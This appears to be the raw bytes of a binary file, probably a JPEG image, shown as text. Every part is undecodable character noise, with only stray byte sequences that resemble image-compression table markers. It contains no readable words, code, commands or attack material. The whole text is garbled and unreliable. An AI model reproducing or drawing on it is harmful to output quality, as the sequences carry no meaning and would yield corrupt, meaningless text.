��c��G�j�>��0�LtO��g���Z���.Ǫq��7#Ex)[��Iȷ]k/��k_���/�d��b�n+�:�g�YPm�I��;�J7/�U�z��X}���:#�6e�f,o��/q��~����f��������g��2�\��2pe��w�W��~�z����� ��M*�g��vG�J,����^u�,>�L�<��t�Ⱦ�*D�Ҳ�M�寖ME��2�%6�p�i�����[�V�f߅s!y-n�W}��IY	_|o?�D���A������z&
�e��BQ�Sj5�����TnYh�¯bm6`�0�%MM��P�R�Q�:�7��"J<���&ǛL�5�.bqj�@��V$��!�J[�S,�7>X�(HQo�}iR��]T�-]E���W�#l�0ُ>M�m�$��Sv*d$�Tv(^�G���S}�oi�_���j�D�h^�j�/�P��!���~��V(�(k��9�I�X��ѝ�����F!��V�5!(��):��,����|?"����"W3C�ׂ@��Q�y$���*�n�"IA�ȂI-�R)vcO�]�ʊSe���V������RW#v���E��8��Y�lU�+ �Ɗ=��+���M#�:��M���J<������9Tܜ�Rp3B�5a6]���Σ9g���Oq�ܺ���>��t���]�C�Emqt�=�Q�CC(�����zտ%�(۬�" Īګz�a�~�Ƙ��4)9\}��S$<�����G=�yɐ�X�I}���ћ�¬Dgt������S$��{1�sH��	s"#"�4\j������m?��J!&��Q~�Zt��Q�j�"B���[��K	�'u�H���]H4��U��TG�2a%���$�.KuF/&mhf:�9��aDƈɣl���m\<��ʌݵ�37*~E�STHUx*�=��l��^~�:�C-BU$�BKAC�V9ʠ�%��:��ȩ��%�H�ܔ[=����Z*Ɉ������@�L�9r՛��+�Q�iD��S*�.���<9~@���>����_��f��D��Yz 5#ӲXHu�G#��ᜅQAp���`��W|'i`\�c�n��"�0MC6�jE�V����;�M{��Q3����)<D��q{�vP��U&Q�>.�b��3-9n�����b�e����I�S�˧t�6�bd�r�v�?8^l�K�k8�;�kvܙ撄�B�^?�*���6��.�'!���Xi�J�Ȃ4�Pޞ���ES\���L�PeB���w���X�Yz���|��9NA�̡g�W�J��)]��mF�ǯʘ�ZCW�X�*��м�/BΗj�j�El/q�\��A��m���

���O5��ʇS��#25���s����Ǒڂ��'�r�L<�=8Mۡ�&��eԏ$Pe�>��)p4��sUa]h �t�Ԁh��%�)ݤ:��%l��M���8m&�wj!�K�Ֆ��5t(��_8_a~��,_��KНhL����~�*����b?�`�
oO�D�RIV
ٗ|��EZ��d[(�3��C*��p���O5��F7�����-�-?j�/ה���dOp���<->(p5��i�e�'VhB�*��Ʀ�_��^�p��e٦#ɖ��D'���Z��Q�6N��n�BT$4]�ޅQ7*�E.e��&�]IB�{�ὈԵ��̫--�q-s�|���IO��f�C^zI;[��@�ۋ>�3QBh�h��z%�w��su���{��8Ȓ�g����\��#չ�	�8�k�+x��>�HFw����(J�Al��FL��d�b8S�S�Y��؂�qE,�:wl�'A{�LG�ŋב��Μ�wu'��>�|�i]ŏ�_%�Ǝ<�n'S���r�Z�>��Oք^�hȵ��hoI4���FN�R�����O�'%P�Xs�Z]�&s��\&R���t��Q�i���1��3lO��$(��h%��%a:�wR��AR����Rt����C��S\E]��R�"$��Lm
2K�)�h&iW��޹�f����$~I	Ͷ"Ֆ�Xy��H�
H�4��-Hwfu�9�C�Ց:� Ԉ�ϲ���c��D%l���I�^aLrf��U(��H����?lC�Y��jp�!̱>%�|D#p�'��_-.$֯�b�o�d�Q��'#��ѽ>F�Ɖ�<����Ϲ�����]�����N�MW������o��F聩��,8AqY��˚L�?��m��*w���h�F�}Ti�ux#�!/ƽK��VI4�"Ա�m]_r��Tᑊ������Nl�t�qŐ=�N��-�S���o�#��;��([�._)�s�E�O�A������vb����o���L���S?���в2�ݐ�^�������yz{Ӹ�5�fc�9	ASm����⇩_B>��Z[S����n�&���Qcc��~�cԁ?.��_�cmIGJh�5����j�٪+��EfM��pIy>*�J�@F��׻�oD�����Bi���M2�GQ�_�~e��� ��|�g�^�gBl������l��9��ev��f�ӪKp�4��BC��v�7H����M�4�H!t�˗S؄աhDs�k�/B�i�p헣"�&�i٢a���w!�.�넎��8Cͼěp�SVФ�$�EEg\��k�/B�e�x����z.� �$Y@ޣ�qU�$�3�J�I�M>�~�6��ط���U���z�w����)\��K}3��I���2u�_}�Urr�!3\��k�挑T��_�z�a�~~��`�@�b����BO"*N��1�C�=p(yX�ܖD�q���ݩY�D�'I�BF}�����i<�Zw �YK�q��^�kJl($��|�f?Ù̊A�K	M��"� ID'r}а��?Zz��O��[�yj9�Z7,\�f���:�C�BT�
�
��Mc_Z�:H��#$�%���Tj���MU�&�ՍԉJn2�Z��"7��0�]�Q��X��{\ҨKRQ\���ߐ���"5Dٍ�Q Y��D4�5Bm3Jjk��=�H�н�;��k�FVJ�R7 r�A�%3Q�C�������U�D
����B��u6]O��PN�J������s7CV钺\��SV���[��N�~��ShPA�~WB�{?o�K��J�9M9M�1�C�����O7��T�W����DVG��U3NGA�9	��h#r7){iD��$d��5O�ԩs
�(>� ����"�W�a�~~���T���7�Z`�˸�����CCqx�@��M���A\�^�.,D���5&�G�����8D����p�/���g���z�w��v�.	s��V�A�P�٧�dvHW���-T�p\p�PZ	�<�L��΅X��|Ǥ��,���>U��.d�1�6�$�,��>B��$4��q�8�"�tfjuE��,�-���2k�ƕ*�d8����XTL^���x��PI��l	Tp����a6�7"�Mbe������F��.�#Yϙap4��+�\� ��W�JM�Xұ��гh�5C�A�@�Ԑ%��'j+t���̤���D7D^ϱY�E��n�2x�:��2I�L�R�N�I��t'�i�WU���x�dSY2Z_%ԏ��I$kT�����8���Z��9GbTH�f�~����p^��x���CEV�=p(�#��j�	���3���(��̉-W���b{0R\� �:C]��3��J��1�c1 �e'-І������Nٵ�"�'A3�E���އ؅!�h�'m���FD
74j�g��(�)sH�M�L::
���.��)JV�r�̅�+�C�^��$ܛ�����	��oDr�c�����Y2R�Q?�Vۈ�� zJr��x��+�bv.�]�K�Є�B"'��"V��j��.A؊1=��	�%F����Re�<'�+��d��UC]&䰍r �$N!E&DI�D���w䋗&�2�CZ�;�P���O�U��M���S7�W�Xw���M���72(nIh$y��7�O8Cp��-E�Ǚ�<��Y�����P'"|I�:YR^I�I�`�a�t/�?�BR����ac4s������Q�E�Պ[a
�qwWp6���4DWR���ø��K��Ȅ��MA(��,;����(^���ʫ �!I
�<��Z���SA� {�=�=�/`��^��\������,���������ƄI�׳
2ZU�fǭC���Z'b`{&U��� Q��><�'c��Y�/�����I�����G'Ԉ���鱆���吃x���B��HH%"P�s�ZV��hI�27�1Yέ߀�Q�?Rú����L��X���e���܋��z5�[�$�a���y<8;�څ��7�@䨥
>�I4Q�£*ڼ	ZQ�W4�3��3BQB+yRY
�wʒ�Z�r�B�pl$�?k�Ĥ��	�Im*H�H�w�WH�&�Qט���I;��[̹�����$�u�].HӨǚA��>��U��N���?[��b��h_\�q�r%�XI)Ph��Ě�>�Tvo'�`�Gjxb��8zX���">�BZ-1�����W<	2#r���K2�۝E�tO!B�Y4E�K�Ŋ�H)����([�yÁ	dW1�E	9������Q��`�����.?��ւ���yM�ϐK/��0g�$�a?�X��$�TC����˽Ů�����qJC�.�B�_������)$N��̰?��F��X=$�8N�7	!��b��B���4���0��|� ��&OSi�!n��lY����1�C�� F��e�ĸ��s�u^�XwAߟ��>�dQ�dA=^�w#�U!I
ؗY���Q�
�Vg�B�UԢ����;�bo0�L�P)���Z��~a�bmS�P���D���l9Ԁ�^�d*f/G3a6�RTm���6�ʛ5pD�e}�I��d'_��t�*�*F�*�T��ڹ����j��妣�fB�;��`��;��jQ�\�b;��Cm5XEJ(!��d[/+H�K��0{0���4��GT���k���ʶ� a��j�N��dm�*�x��jgЉbT$hQ$wo�Ajh�$�ȅf����`빒BQ�$��D%�z[s#��4.c����mD�YT��hE��;>���,;������ ��,�2+$��;��m��� @��\�1IJ�p�� ���D�C�W�i�,�.AI9���>���������z�#�i���$8ID�`��ӻ�øx���7��w� ڡ��Gh�P�/F��Ӆ������(�|�,�<�Y{��NH�7���O�'�#�A���9�aշ��
���q"K@�j9d����ӵs��Y����HV�5Ocu���>����ZU�p�"�_��vLKp�� �P"�`��#���x�L��V���B�RtccT��Ga:
9��e��'�Ԑ��z�֞K<9`���z�)R5�Zp,�z��4dŶ�i��wQ/��A�艧�c�%gP���d��Y��h��4%5�&v%f��#F�O1V�K��Jn���Sb����ur�z� ��;C��yxl4�1Q���(-�ET��%��C�e�GFu2[�a��a0��}+��67	����IX�rF��ާ'�\D�js4��$-�1)F���
�|�/RdQ>�'��B�p�Ъr��'W��oo+��܋�qB�� ���4����f�]�?�?�?�7e�P�����ca��Gץ�(x���d"��QBUi�S�C��4���V����L�2V�$��-qR@���v36�����o_�!%F	�������:��n-���#)ROE���� �,�F�e8�Q>s�����b���^�����i�2Z����0��J0��>���sؒ�*Xr�MG�;2�D�<
�J�̍ؖ��D�f8�ٖ��	�p��nXĂ�������L�d�"�)X?�ڑ�_s�z(��$���k���n�&�=����$}*t"��^e��uc�T��Qn0��	�,4�K#V�d�k�� �����U+�2�F��QE(!��Z�����X-j
[Ȍ<���$.eq�Mj�ȬOV��cB�dJ�-�A�P�!�d}��\:44��"d�
ͼ`�[(t8	��$lΣ���B�Ϧ��r���N��hl����OL<��M��-����\�6�C�HO"�ˈ�#f��j ��?ݟ���G����)��*u�Ȕ	D���N"��h�˶繑/Q��I�[��LC.F��2IF�F�4���H�UL̙�Z���y��m9zj���JW�W9 5Z��A%>��x��݉�.Ғ!<3�A�3V�e���-�l͉r�K<���~���Ñ�H�����T���c���I��p���_�}(���`��h�$@7fy�a:F��<�-{�����o�^�e���D射�SW�µ�=ӳ�x��*:��K!�~t�ƨ[��+�W�^����YF�6ԫ�>��8W�!b����e�����G$K�`z�]�С�S�4�=u$]�ز궂� ��_��%s�r^d�$p�A���#~��'DI�eaI�[>�ħH��2_��_��|��B�i���N
tBu&n_�7ba�A��N���rStUK��r����X��^�BD�$��ž��+mۃ�{r�l�f�z~<�#��%2ѐi*�������@��d�u�|���+�W�,�Nl���gg�c�&Q���Np�]n=4�j>f~���        �n}{�     So~,p��1��  �(��Y�   &)� �          I ��其�g)  b��q���0�0�0�C#��nh�(�OZ9���           }�0@ ږA ���	ER�0޺8  �  @ B�e#~įڸK�o`�K�  �  �%Ӑ�5�J��ۮ��,OT? 70�0�0�0]&�&��)��Ȅ�	Jf�w���8�8�8����Q���!~0� ����� � � �-�+}3-0@@h@��L] � @  @A �+�g0���� �R�!�MB�0�2�0s�E �������\�	     �x��0�,��Ս�Π�  ��#�   egX    G׀~u����xn   Cр V�     ���qg�"V�|�     3O^*�      F�@�����dy4*     $ -�@      A� 6i0��M��H        �
@      �W�ԾY4���     * �
`      ^�L8?�D�  (   ( P
@     ��)ᄟS:6�{% ,   * P
P���k8x� ��D;�pY�|!kM� % _�	a�� �4 3u�*� |/^�����Qe �   6�R,n�o� @�0�3�Qӹ@   (�  P �cZ��� @��@ / �  �  P@ �^�D] @��  ��@ ��|:K =��n>�ˇ�@r:��� �� `>�kڛI���}#�
�$/�Rh��O���R�LCW��+;�`ѧ�/�,  "��'��ʋ�(�s�a�$�ID6mX$����嗂\���p���'e�j�:����X N���t��&	O&FJ*�	R�;n�����<ϲ���'U;�r]ֲ) ��d
�� T��*���ǫ (�/%Id��A֌���m����i3�(X�9^�e���9�m��J+Y8*<O��V�lM����%vp���&�l����p�R�&/��D@ � �PD�    H��PZ /y��d�I  �  P  +$  @���J
�  P   *  (  @��Ҩ �1�  P   *  (  @�A��@ �� )       !1AQ aq��0������@��� ?�y���CP4&Tm蘃��B�	�$�G�`�������'s��\�t	��4�>#b(�ﳨ���L^�C\	j�	�������fu�����rBi"A����gP��6;�ܐ�%	���-���5I��K�v����ɝ�{{��~�n5[^�S����b?_���~C00��@�dѱ�9
�����41$]��4��\�ǍH.l}�h�xh0�!����D�Xk�7����1Bޚ7�zXLX�	��Z��1͈Z���z��c0L�G�9"郛^��	�S�Ǡ��Ob%q�C#z�Bll�*k�I�X.eȧ� h��=��<M[шuV�"A����+�{�=.&��o���h���r;���!��w�Ԗc����f�LxLsH��.�'��a�\%��<� ��O��=�Q��S�Z(:+���3mȍ��dԁ�54ė�(��	2r+��N}k!�Fu��;�v^�Z�d��g_�5� C6C��e 0��$l��h ��Х\ �t�~�nD��^0�d�b��*���Dv��#K���)F{��m6>���.�dO%^���|[�dD�I<I$�h���yjD����5�|b�cv�Ѩ|-k�²��R�����#����⌍!6mևl��-O�h.rń9x��X`�(ۜ�Y�-"|3X,U���h��m�G����%�=����Y[@��{A�󹜍�ܩ�kV0�c��'�������h�����Ѭ�Nꟿ�}Z��Tb^:�i"��m&��oG"
� G����⛮�����D�cX=22TG���e��%��(ފ�A���4��ax�]o%n2�Ӿ�Zf��_����N�����,���ۺ��Z��vb�rB����l��"���RhQW��ߦ�q���x���!H��9���N.1zG�?I�H���w�:y��Sy�NW/��D1�Xa��|;��5L��Ҿ��{�"�-)#hh5Qȅy}�7w���0=�+'ߠ��ju��
���d!*��e��1yDt?aH�DI�Y4�E�"�R��HgKY	�HB���ƍ�mX7�l�6D�=��ɺ_��N]}���W�3�j�8�ND=��%�.��5��c;j:��ET5���15F����gmF3 a� ��.bp�5!E�H؁�ْ�3��e#;R����a;7A(i�������h�YQ��4��gmGG7��C�I��&	h�A�|6������n�bxM�)�Px�>�l]Ȅ��|���[s��c��A�'�ܖxe�M��p�Q��ږX��_\IFG	�&�2#�oT`䙸{��)���V���-��_��kU���s�Ase�A����@��O��^Xh���DEY�Q�܋�q'�@@�����eL�!�7��3th���#%�I" ��G���3r�2ꭆ,T����-���O#B`���v�c�A�`<��k��E��n��9�0t�7-s�9)ɷDx��X�4M�NVb��U�C!�b��d\�&�^c��~��;?��=t��n�=�e�/q��D2�u&dYØ�P���d��&���#����E�E��r&��k�"gmGV�_��r�5*�g�1�n1`	�<����*|���tD������~r�X��R��D`��I��K���S$T3�$��YwN�c)Y,���)���� C
�z?�.DE�9|$���l�Ho!�:K�7&���K�	bC���d��!8���c��4g���Iic�����-FsMkR҇O�h�&���Fc��
�,ZX��G��p�G��V6���M�*d̙�~2�~�5�%t��]Nw�G��-��W����ک��R+�jV���v�!q@`PKv�~A��:?J�/��E�1��]�[�����O��7BV��	����eRk>���gEأ�%c�%�3"�[BdjH�G"�Eb��� ��ƔSC�� t���+����c����~�_����G��I?��Ͽ��~���:NՍ.�^��� )       !1 AQ0aq@����ѱ����� ?���d�.
���BU�μ�ln�arͯ����w�W�np������Z;lU�ݍz�ȷ��-F'f�K�4P�FJ ���rR.�0��el�z��+.U"�5��ch�6Ѿ������I2kqF�
B�au�QZ�~N-F��d������b��mt��	6M���'��^vC���o��yF'Ѽ��#㑲�ءl��!`0�Ć�I�0b�ROYž:>dlFv#�T�=�(I�H��0a����Hk�i{psm��V�>�lor�P���A$��,��,��,f�V�qH�W�^�r�I��BF3����#Vx�hS!iqH(1^���(!p��2����!Pg�6&틺1�P� ����ݡ�P��>��e:�`�(���1�R �"���d9���5��V��l_3�P~ņ�:���g�n�Թ��}��('���_I��h����RR:�e�E�K^�΄�	a^�c�jr`������^ �	�	�֑?v�O�e�`ŃJP�p�����f�X�"��������B7�X"������4�6 ׹>I��<�5���
��x�e"_���=����ez��)3��bK[!4\����nQ��J!Kh]r\�\3��h��>axD���r�9c��ϱc����Z&t�(\��c�����f,/�B�3 �~%CRBOL1Ա	�����c��Y▱��C�Q�����E؃p0���{!D�m���QSo�2���0�c;�]�P¸W����ʌ�� Sn�\3��v>
�hz�6~Ž�X�"��_�,1�ax��j��NĨп��
��l��2!�W�����(x���|�h�a��=�($�#���a���FP�`�0�%�Bnd�e�C��b�^��=l�"NI���;_�(M�p��r��R��q��ߏ&������?�:^1��P:����&����GZ�ƭ�Q}�MH�A��w¯s��J!����V��m�U�-���)�-�(��"�����3��[��S�x���.*�gg�C����]YC��K�'B<��
��>��	�u�Y7	=���D4����e$�X�U��h�ZtV���FD���{�a�?���<�<=�*3���	v{����z��������~��p=�\�{�������!��T!*K}���l���|���.�u�Jύ���@�I�~��A�H*�,ߝ��3�G/r7��j
��H�eu�z��E�6�߄7��4������&QC���$�sm��j�[�gtȹ�:	 -j(C�=�����o��A�h�+,#�>K��p\���ka���5 ���\�FW�!�� ��o�.��0<Va/AE�+K�B���8���Q�� )        !1AQaq� �����0���@��  ?�F�4����E�u�	pC���o:t�mr߫�ب����L����6/��Iq��]���щ�!|���"����ʕy���%J�*T�Rk�D�%J�*T�Qy�1� �P��M���-9aM��6����Z� ��cm���`5�Vn��FY�V�0��t	��olX=�L��C��b"퇨I�A�py�Ũ�)�j:���C�������H��_ݥ�^�ߣ�&ˡA#1d����R�J�*T�R�teJ�*T�R�p8�%$���� �i)��0�w�_}��4Kܷ##�aS�$+2�k���v��BXQI��=-�X���dNP�b�GN��8�D��U�7ʙ����^;�z��d�=B�0��QQ�&Ce�܁���*ר�mQ�BZ��z�e��D��w}�F_Ș�$y6�$���qH�y�n�t�R,.�,�*�����4�|����/���H���ts���&z�]�LL��O���+k�nC�삃:;�2�.=��oo���?E�TXL���(����_��~�W�*��o~# �$�ca���QK���9ږ�5�*��=�w�.�D=G��%Ȼ(��*T��H*���t�v!�s/�3݆}�0J~\�}�g/øV��'��?��kk� 2.�~Ų�{����7@�� vb��lv�<�\Xh�`T���E�����h%��=����r�6k�p�I�R�.3v���r� ��dB�f����߫y"ңB�l���w�������ζ���w���u[f��$��HCٖ]��Pa��`y�<�JHC:��I3�i��Ec��Z��u�AAAAAAx;���U���l_E������/?��N��jK{�#�a��9��^�#\�6\ B�T�栐�>��F���\�ȁ��[jTJ�M��ITU�5���� ���n|$C����)"N��o�2�<��-&#��6�a�[EH�]K�L��d_��nX$��3>9��,��k��p!���uߔ��ƭ:�c�Nc��� �18%�!@F#�k��s�-~fuE��Ot�꾯�%�*���ڤ�R?�����d��v[�j��Y�	ҡ�v[?�mGy��"�:U,9h����^��4��LT��z�3�τ�(���P4��ï\.���8���Ou�S1n��8���b)��u����[LSТz�REl�5 ���N&d�o.��U<��#FOY~�L�P��7U�+ځ�8H]���dhp��"]Ȋg���]�*�̉M�N�,\��.�� جE�D�VM~]_5�� ��\�Z�L���.D�:m$�A	\���60f�#n1����+�Lk�*��C?(�ii�I	U�X�3�]E�d�P����#�{�3;LA��~�e-�~��7�������gjAKx4TC.m�?x�%�!��-�=���=z��ߡM.��� �9'�T�W\1	6{��5Ty��EE&�S��8.9|\x�4�xC���D��
�7<�� ee^��=x\"JЗB�rH��������m4�t'�lʴ�hg%y��#*U��(hĨ-��ݬ[���+��p��������&�oEЁ�a�F��$��|g�-���-�%�� �m�n�{$96ܲRū��}/�B�u��8�04s���	���Y�G>�%6T:���+�����w�ڢ����:X*6���Ʊ�x � j�d�9�v8�;�S��'Ьh�($�NV�6�R�(^0�"�ەZ��E��$R���7<>3��n\�9���ВR�LO[CV\`Q������r{�%�be�y�~��l���L�w~�Ѻ��� !ٔ�3�VH�$s+���=���s(��y�߆���%��S�}RY!?A�O&/�=��"�(����($x����n�r[Ȣ�D�h���4�/�0�)cι^T?�L�%� �JM���	�݃-��u\�&!��j��Cן�Kp{�I��|D�RtV�,�|�t�S�N�u#9HQ､\��177?�,�Ք+����[��`���y#t4W�I�vr:n;�2�SĉQ3d�O�?c�Ƒ�#K��#��+L���W`�y|�%I͠kZ-�����_b�P�-N�7%�(�=:N���_�)Q�=էUG���1m���qY@�H��9D�t��� �2�A��j~��>A-�4��FJTڍ��4��Q�zPݱ3�ۀ���`��kw!\�:myZb����GQޓ��,�y��d� �ȗO,��|��u���^x�@6�^="��B�j,hMy�K�Ҩu
�;��Eڄ�v�*�(�4[�9j+a6\�6Ċ�(*����16�=�r�����l�;�
f���(�kt���І��+�Y��-���� E��J�X��y O&��F��Ep�������9j�̓K�jy_�[!x`�5�x ��F�/8#�*Q��sZ�ږ�z�乁5ju̷,s�;��/�BaP�Ja!a�� �hK�U�fGh{�F2a˛A�<�MS�Ōq!�+�S���h�����C�n��0ե�����ak"�z{������J
��EP�ἁҹ@���V��EB�G}�L�!��&vZ���G�K��q%�`�>�l(M�%g�v��B�U<7[{(�ARR�ȴ�t�OD� ��7#���0����u� ������T��	 I$�I$�I$�I$�I$�I$����������O�-�b�XEA*D��E6���QW)q��Y^e���龀���/?�a�m��'���.�**l!gQR�U�ȓ):~&WP��INءW�mudK0�ʬ�����Ir�.��pK(J�	>�(�{���6����ߨ)���<�(��{E��tT�,2	�uo,n4���@WD_�Ȏ_4L��		,Z���1���R�9��$��U�v�_ۥSw�J,ׄ���X�'�(���0������C�^˘�ߥ	p�>��˒����%��p�7�=1Bv��)B��T:'�>	U^Cw\�Dn	%����P�����UH4�H�TY���̅bK�r�iCd>ۤ��g�y�oaQ�y��a-B%�$P�d:Ng�QA2�g�YMwV_!]�B���vI���Vn�#H� U�\�ȹ�����T}re_���UݓϠ����J��!u��w��&����������e������A5� eث�S�5!2�h���V/�u�>񞢲��[bIdM��/K�.�re��&���H��{Kv8��{� ��avB�h��3d��N�F��ۨ�I��lM��T'^I��UZ���:ʐ=���rM� ���VU-��V��~��4���u,:��wĽAA�EJ�$��ޡC�p�|����&E�(�v�%�7f'����meY(7jry&>?0}��n���x��*ad+�$ZY�����ɑ[��  �=PlH4G��B:�b����V$������a��5��� ��e�B�Չ!D"���9ߑ��Sn��1(C��@�Fp��yzDA#�'�uOK:O�[(����nD,I7>��r��1���da#cG�D�gI�%dr���4��)ב�FJϊ�&Q7&��b�Y�Y�I�@����'���>���g�uNߓ�r ��N�tP#Uu��M*��U��   F?�ߖod)�!N��PIT!&�]+�9<��6��!�6�Z��,)K��G�UY�C��Z�m��q�Ϩئs@���M�Wu�B�o�.Dň�{
��_���՞���e�%-�U�-ڧ��)uT�*��Bu<�K��ad��X`�+�O�8���~r�7,Ew��+�Y�ur��l���ID�^9Hx��ڐ�"�ؤjMeZT6�/��4X	;��?�	��Ҷ*K�W�yi�M�c	RL��B͹�f�M����ʁ+d�����AJ%�(�-��O���#��.��Kgq2J}Q��:�p�VdH��G�� ��*�W���X�Qz���=|�P�¹rP��kr��*�,!��1ח$�	�7�Lj�"��S1_��)L�ѭK0;�.� H~>-?�� �o�Z�ȭݟ�� �ֈ��p�(�b��<���d�(�w���`X��ujw*ɋ�:$��h��%X���WR�]��xL�c6�;r>�~����dd�~߁�D���r�I7
1�Mb��ʅ��:��m<�"�p��Sb���iI|�����Q:�7_��d^O�O����֖(ܮC��Et�3FG9�+�[�š��$�}�5[χ-`\D+��n��i�bch�y���D��8��y���2���J %JR�W�%��͖T� ���4��������V�t�I��|���܏ʢ�/8��O% U�2&�Tz%�3A��=@�Ԩ���X�p�%@�MK'�)����[��^�h��X�u	��   �@�K���o�D��P�	��l��l��-�FĹ�^G��E�ȡ\,s �(�V�IP�N�q����.Eı���ֽ�����Y�p1�_T���/8���4M�?��p�$ ��7�K@���4��G%ꦶ�B%��q��#Eo�և��H]�A�)X+ޫ.��yՓ���BUcpa���ʥ�4�Hh���Ź1����;�$�n��A9��lU�w�R9�oPq��Nˠ��P~���j�k=�xc��?^ )"���#�9e�@Kq���n�]��![�;�� `VW@�|lo$pKT��u���_��]F1��'h���S1Gb����.���Hn��%�/�I��f$%�Ǧ���z��{-+MҏIc�Gq6@H�a������z��]�K<��G0�$:�}����DT��X�M�K}��&�(H����E̒�b콠��3g�L�ʜ%�07���u,� ���!߸1��}"�b��d��AZ�l��
+SAj���.�<���)�1�h��-�ߡ)�k���0Z���;����4�����ZOQ��B�m�+\=N�Eo�x3�"zO����EcR�[4KIф��O-�%)ELuŅq�M�:'��CK�����
�d0M]� ��� Ql}��cd�"BK*��Iww�^~&�{;	��}�`�'HZ� �(:HA])�Ui9���r������/��dag��#�}P��b�'��4��n'�����,@��/���)��[ɎR��'"~H|��>
Љ]I���}��� /��*'S�� Y6��&0I �ȉ���Ю���࿀,��X�M�Lre���d�B5��Z���b9#b�#��W�&�*�*�%J��� ��e�ʤ�S�ɂ1�9읋�.��4�T�Y��>�@�8P�㐠���}�X0��w!��d=Ě΍I$=僝��R�ɢ� �4)��}����uR��0'�[��ȑ�!G"is�e�0��ˏg�Y�?J���c�E�3��.���x� C� ��,�[�,0��=fԫ�#�$�-E3�'U*�b
��$3�'��������m>�ap%�~Ho��߳9&�H������%z�����:�1 
D������}U���!|֠I��)~�^�����?Q�ػ�;ث����(�=�+�+�����2��kSH�y����ȕ��uh�vN�iNz� Dfރ�e���+�2����A~�o��@%w�cl���Tr*^ܝF@}����j�X{��^[��d%i��c�Ƣ@�ܱ~�n'W ��zL�:>��s�����m$o��Z�V{�j�>B��닓(��$T� �V��H]��ư؉;jQ�AWz�Uq���;_##�Or�g�!�&}��U�
�)MYs�3��r�-�t�=�l�� jPtt^������t��B�Ц�]O}$��n�+._ѕ��K��%-G�|N?�r7�~�����=��פ����9Dņw��@=�N��%��JM�߀o�R��e��v�"(�����+g�V
y�Q%�`�Nm���W.<j����X�6����;��W'�ej'���"X�`������F'N�l��?$&��:E��uq��'p�!Y/@x��mI�b�1[?�$G��h\ ���Ii9��H�E� 1��+�z]�6T�4:3�	J1�!KK��wփ��Y�O�S��2.J����#���9�9i�Ɗ#���<���ꂪ��X)G��<�L �SZ� �e3�~u�^
��ժ� �Q�Aٹ314S�&'�o��5�a��%y���mz�QW�\7��ŶOGqk�=��=��THM��{�Б���Y3ؖ�I��~Zͭ)���I0F��.��^5�%�����|�������W
��;T� �h9D�B�%�[���@��T�I���d�m0��B��+A�r�����*�����z��2�1<�0J��x׎|.�U� )/m���z����y"}�_�2`O�\-t�	2�ER^�)�\ܤ@f^���ɰ�;��	œ��M�:ېҕ�X���M��X"�
6H"�oY�䙇Y*��Ek?� s����5_�H�ø�2�-h��֒܋�=���w0��n�@�P� ;|�[�;�{=VD&n����e���{v�C�x%$�U򒯢Q,.�X%�'ļkƼ.�U� �c#ʼ�\�A��yD��+�O��DTGW�Z-5��]H�U��r*�a��o%4�"pa�:�a;���u�"�k��zaR���+��PKQ5��iܯ���"��X9ER''exP�KƼ>�U��@�Oi�/C"�=.�@�LB�U���85�f�q\]�x���&��ZuȨuvU�P$�*�G*=����ɇ��q'Ń�*�����!�H� nᯪ�V�"8G��~*1Y�U]�o$����SYJ|I38��2�	�9��{w"z�S���@� �h��^Y��ܐJG,�Hu3�C	���h��f��}� v�"n�詬`WW�ԇp��ږ�r�*�� �5L��_��
Z9ؤ�����
Rb��=!Ȫ�w��ܰ^��-�~KRD���g�c�%s���SK�-���TSiÉ��sИ��}.=!��K�X_l0�+Vq�L�Pl�Y&&�.k���#h��j3)b#�L}����Gw>���@�ٰ��E@dP¾�]�ɡ����U��{��Ze�z�w1T�~B%담=�D�M�G�
�RN�S���ߑ.�2�\)LǁRop��G��Òz�
�k��f��[�6V�]����'�x8d*#'U�G�d4h�����n� Do��/y
J��u"��$��I'��X����)�pMToqh�[W��cU���������#�ϒv=�`��.@����vz�h�|�m�|�H�E�3���D�[�� o�f	.ы[4BH�r69��ϩ`��=�1A|����$+�
�@n��^OVh='<zȟ�#z�k�SU�����������q/�.��m���QNP�Б���ʷJ�-��]�N%�V�bj�2��K���܏.�����e��W��w���������K�a�U��� @C!B��RG�o
sU��bT�I�v�bWD��8�CZȟ�h�
�& ����(	�׸v؃����N����/� ��"R���S���i��>� �~ꋌ��Ȅ��	�z ����Gaح�@sd��?�K�o
�XB�O>���/!�Z՘�kE�W���8�)Xx��W�܎��v�:/�1I3�"�䲃�{59+���T�6Z:4p�{q,Ų�G�76K���7��B���~�¶�U��C�{�c��
�a'���>��nC���6�=Ū�M�)r+��@����ά�����>FgnH��?ip���h�/�/�~��+����z�E�����g���9{ġ5p$H��tM�GO1
!՞�ԩ���e�¶�U��e��/ƴ^2B@R����͡;�0oTn�Ʉ���[6�>��7���T�C1��tA��ߍip���h���|$�Uo O�:��=4=X������2��r*NwM��-
��B�B���'#:����a�X�p��BmA�I݊�i4!�*�#Mt�B�bQ�)5R:_�7y�s2c6ű��J.��	��M���)��U����F�)̩������vv�R�0�o���-� �K�97�ƻ��� U�l-Kj���!ڜ�Ь�c��������0�fz}Ck���gF �*�Y����Fo�[�gxV�N[Pw�)d
�z�@��*|�0���^�iڪI�C4��B�b�	��+9&-��:��h��VE;�i�&��`!�q����}E	yd75u�S�"��
���2�]��. �c�E����fE�`L����]���N3��	K�2.e�:ܦ����+Z\rg�d�K����*m)�pn
Y���
;V�,H��>&1�i�b-X��q�)�|��[K@�P8�.iy��<)9mrO�T�6�:�E+޲(�}QMn�י��0�w�۝�׼�(c'G�*,
M��'�A�2fHe�z�d2��d���]y�Q���\T��R�NL�7	$K��uHᆠ��d�$mC
�	XJ?ȹ��]����(4J�K �$%Y�UԂT�Rv����3btT\p�Q4��r�<!��L�&��Y����[��Ws)A�y�,*Ҋ&�2�����!P��Uh*!<�D8,�f�Y2{�m��L �� ݢ�Ḯ��I^GЊ� &c�9rZG��l��t�fS.��-vf(r4K�;^U	�]�M�~� �窺��V���i0�LI��du�F�v
ʇ�KaD2��Iوoԃ��yH���Re Pl`�p}%�ˡrz�m䰍A��+�aO�%/e��+�I��%K��ǫ���{Q��D�sgJ��U+#� 3�a��U���L%���¥Ŏ�ʓ��c�Ã�R{��5162����S�h��D��\	���RbG�&]ȝߘ�_��#���`5�m-تu�!aM��h'��PY�p�oइ0��q�>��;��!E01��V�!>~�P�,���D�n����w$M�!b	*���:7x�@5���*�����A`��u���3�C�bUem�2�YX�I�`�-�Zw�4�� ��G/�?��2�BIyv�(�Q`����g�h��:��R[�^c�	a7��Gc}�����"�L	�U(ϩO�ETT�}PF�7l��A	t̿�$t��'�7��C-�1!QW`��u;���KR�%n�t�����1���؈B�
